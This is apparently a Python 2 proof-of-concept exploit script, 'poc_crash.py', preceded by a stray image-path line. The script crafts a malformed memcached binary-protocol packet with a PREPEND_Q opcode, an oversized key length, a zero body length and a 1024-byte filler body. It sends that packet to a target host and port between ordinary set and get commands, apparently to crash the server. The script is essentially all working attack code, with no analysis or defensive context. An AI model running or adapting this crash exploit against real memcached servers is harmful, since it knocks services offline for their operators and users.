 import struct
import socket
import sys
MEMCACHED_REQUEST_MAGIC = "\x80"
OPCODE_PREPEND_Q = "\x1a"
key_len = struct.pack("!H",0xfa)
extra_len = "\x00"
data_type = "\x00"
vbucket = "\x00\x00"
body_len = struct.pack("!I",0)
opaque = struct.pack("!I",0)
CAS = struct.pack("!Q",0)
body = "A"*1024
if len(sys.argv) != 3:
print "./poc_crash.py <server> <port>"
packet = MEMCACHED_REQUEST_MAGIC + OPCODE_PREPEND_Q + key_len + extra_len
packet += data_type + vbucket + body_len + opaque + CAS
packet += body
set_packet = "set testkey 0 60 4\r\ntest\r\n"
get_packet = "get testkey\r\n"
s1 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s1.connect((sys.argv[1],int(sys.argv[2])))
s1.sendall(set_packet)
print s1.recv(1024)
s1.close()
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2.connect((sys.argv[1],int(sys.argv[2])))
s2.sendall(packet)
print s2.recv(1024)
s2.close()
s3 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s3.connect((sys.argv[1],int(sys.argv[2])))
s3.sendall(get_packet)
s3.recv(1024)
s3.close()